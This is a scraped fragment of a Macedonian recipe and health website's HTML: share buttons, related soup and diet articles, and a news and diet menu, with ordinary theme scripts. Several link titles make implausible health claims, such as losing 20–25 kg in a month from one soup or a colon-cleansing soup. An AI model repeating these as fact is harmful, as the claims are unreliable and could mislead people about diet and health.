href="https://api.whatsapp.com/send?text=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6 %0A%0A https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/lazhen-kolach-koj-se-jade-so-lazhitsa-fantazija-vkus-so-krupni-parchina-biskviti-gotov-za-10-minuti/">„Лажен“ колач кој се јаде со лажица: Фантазија вкус со крупни парчиња бисквити, готов за 10 минути</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/kolach-za-nea-se-izede-za-5-minuti-i-site-go-sakaa-retseptot/">КОЛАЧ „ЗА НЕА“: Се изеде за 5 минути и сите го сакаа рецептот</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":118418,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8319";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "694";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="238" height="147" /></a></div>                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-e-chudo-tuku-navika-ovaa-supa-mi-pomogna-da-izbegnam-teshka-terapi%d1%98a-lesna-posna-i-smiruvachka/"  rel="bookmark" class="td-image-wrap " title="Не е чудо, туку навика&#8230;Оваа супа ми помогна да избегнам тешка терапија! Лесна, посна и смирувачка&#8230;" ><img class="entry-thumb" src="" alt="" title="Не е чудо, туку навика&#8230;Оваа супа ми помогна да избегнам тешка терапија! Лесна, посна и смирувачка&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_7388-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/posno-jadene/" class="td-post-category" >Посно јадење</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-e-chudo-tuku-navika-ovaa-supa-mi-pomogna-da-izbegnam-teshka-terapi%d1%98a-lesna-posna-i-smiruvachka/"  rel="bookmark" title="Не е чудо, туку навика&#8230;Оваа супа ми помогна да избегнам тешка терапија! Лесна, посна и смирувачка&#8230;">Не е чудо, туку навика&#8230;Оваа супа ми помогна да избегнам тешка терапија! Лесна, посна и смирувачка&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ednash-go-napraviv-vaka-i-pove%d1%9ce-ne-go-menuvam-reczeptot-na%d1%98vkusniot-grav-so-pikanten-vkus/"  rel="bookmark" class="td-image-wrap " title="Еднаш го направив вака и повеќе не го менувам рецептот&#8230;највкусниот грав со пикантен вкус" ><img class="entry-thumb" src="" alt="" title="Еднаш го направив вака и повеќе не го менувам рецептот&#8230;највкусниот грав со пикантен вкус" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6739-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ednash-go-napraviv-vaka-i-pove%d1%9ce-ne-go-menuvam-reczeptot-na%d1%98vkusniot-grav-so-pikanten-vkus/"  rel="bookmark" title="Еднаш го направив вака и повеќе не го менувам рецептот&#8230;највкусниот грав со пикантен вкус">Еднаш го направив вака и повеќе не го менувам рецептот&#8230;највкусниот грав со пикантен вкус</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-stopiv-20-kg-seko%d1%98-den-%d1%98a-%d1%98adev-ovaa-supa/"  rel="bookmark" class="td-image-wrap " title="Се стопив (20 кг) &#8211; Секој ден ја јадев оваа супа" ><img class="entry-thumb" src="" alt="" title="Се стопив (20 кг) &#8211; Секој ден ја јадев оваа супа" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2932-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/se-stopiv-20-kg-seko%d1%98-den-%d1%98a-%d1%98adev-ovaa-supa/"  rel="bookmark" title="Се стопив (20 кг) &#8211; Секој ден ја јадев оваа супа">Се стопив (20 кг) &#8211; Секој ден ја јадев оваа супа</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-chiste%d1%9ae-na-debeloto-czrevo-vkusna-i-mnogu-efikasna/"  rel="bookmark" class="td-image-wrap " title="Супа за чистење на дебелото црево, вкусна и многу ефикасна" ><img class="entry-thumb" src="" alt="" title="Супа за чистење на дебелото црево, вкусна и многу ефикасна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/07/img_9891-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-chiste%d1%9ae-na-debeloto-czrevo-vkusna-i-mnogu-efikasna/"  rel="bookmark" title="Супа за чистење на дебелото црево, вкусна и многу ефикасна">Супа за чистење на дебелото црево, вкусна и многу ефикасна</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sovrshena-pileshka-supa/"  rel="bookmark" class="td-image-wrap " title="Совршена пилешка супа" ><img class="entry-thumb" src="" alt="" title="Совршена пилешка супа" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/07/img_9751-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/sovrshena-pileshka-supa/"  rel="bookmark" title="Совршена пилешка супа">Совршена пилешка супа</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-se-pravi-presna-slatka-zelka-so-%d1%98uneshko-meso/"  rel="bookmark" class="td-image-wrap " title="Како се прави пресна, слатка зелка со јунешко месо&#8230;" ><img class="entry-thumb" src="" alt="" title="Како се прави пресна, слатка зелка со јунешко месо&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9202-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-se-pravi-presna-slatka-zelka-so-%d1%98uneshko-meso/"  rel="bookmark" title="Како се прави пресна, слатка зелка со јунешко месо&#8230;">Како се прави пресна, слатка зелка со јунешко месо&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98a-%d1%98adev-ovaa-chorba-od-naut-i-za-1-mesecz-namaliv-25-kg-na%d1%98mnogu-vo-stomakot/"  rel="bookmark" class="td-image-wrap " title="Секој ден ја јадев оваа чорба од наут и за 1 месец намалив 25 кг, најмногу во стомакот&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден ја јадев оваа чорба од наут и за 1 месец намалив 25 кг, најмногу во стомакот&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_6357-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98a-%d1%98adev-ovaa-chorba-od-naut-i-za-1-mesecz-namaliv-25-kg-na%d1%98mnogu-vo-stomakot/"  rel="bookmark" title="Секој ден ја јадев оваа чорба од наут и за 1 месец намалив 25 кг, најмногу во стомакот&#8230;">Секој ден ја јадев оваа чорба од наут и за 1 месец намалив 25 кг, најмногу во стомакот&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-chini%d1%98a-i-czel-den-ne-mora-nishto-da-%d1%98adam-mnogu-vkusna-chorba-so-meleno-meso-i-le%d1%9ca-za-energi%d1%98a-i-sila/"  rel="bookmark" class="td-image-wrap " title="Една чинија и цел ден не мора ништо да јадам! Многу вкусна чорба со мелено месо и леќа за енергија и сила&#8230;" ><img class="entry-thumb" src="" alt="" title="Една чинија и цел ден не мора ништо да јадам! Многу вкусна чорба со мелено месо и леќа за енергија и сила&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_6354-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/edna-chini%d1%98a-i-czel-den-ne-mora-nishto-da-%d1%98adam-mnogu-vkusna-chorba-so-meleno-meso-i-le%d1%9ca-za-energi%d1%98a-i-sila/"  rel="bookmark" title="Една чинија и цел ден не мора ништо да јадам! Многу вкусна чорба со мелено месо и леќа за енергија и сила&#8230;">Една чинија и цел ден не мора ништо да јадам! Многу вкусна чорба со мелено месо и леќа за енергија и сила&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pile-frikase-mnogu-vkusna-krem-supa-so-pileshko-prsti-da-izlizhesh/"  rel="bookmark" class="td-image-wrap " title="„ПИЛЕ ФРИКАСЕ“, Многу вкусна крем супа со пилешко, прсти да излижеш!" ><img class="entry-thumb" src="" alt="" title="„ПИЛЕ ФРИКАСЕ“, Многу вкусна крем супа со пилешко, прсти да излижеш!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5362-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/supi-i-chorbi/" class="td-post-category" >Супи и чорби</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pile-frikase-mnogu-vkusna-krem-supa-so-pileshko-prsti-da-izlizhesh/"  rel="bookmark" title="„ПИЛЕ ФРИКАСЕ“, Многу вкусна крем супа со пилешко, прсти да излижеш!">„ПИЛЕ ФРИКАСЕ“, Многу вкусна крем супа со пилешко, прсти да излижеш!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovaa-zelenchukova-chorba-mi-e-kako-lek-za-stomakot-mnogu-vkusna-site-%d1%98ademe-po-2-3-chinii-odednash/"  rel="bookmark" class="td-image-wrap " title="Оваа зеленчукова чорба ми е како лек за стомакот&#8230;Многу вкусна! Сите јадеме по 2-3 чинии одеднаш&#8230;" ><img class="entry-thumb" src="" alt="" title="Оваа зеленчукова чорба ми е како лек за стомакот&#8230;Многу вкусна! Сите јадеме по 2-3 чинии одеднаш&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/03/img_5241-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/posno-jadene/" class="td-post-category" >Посно јадење</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ovaa-zelenchukova-chorba-mi-e-kako-lek-za-stomakot-mnogu-vkusna-site-%d1%98ademe-po-2-3-chinii-odednash/"  rel="bookmark" title="Оваа зеленчукова чорба ми е како лек за стомакот&#8230;Многу вкусна! Сите јадеме по 2-3 чинии одеднаш&#8230;">Оваа зеленчукова чорба ми е како лек за стомакот&#8230;Многу вкусна! Сите јадеме по 2-3 чинии одеднаш&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "281";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "57";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "604";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
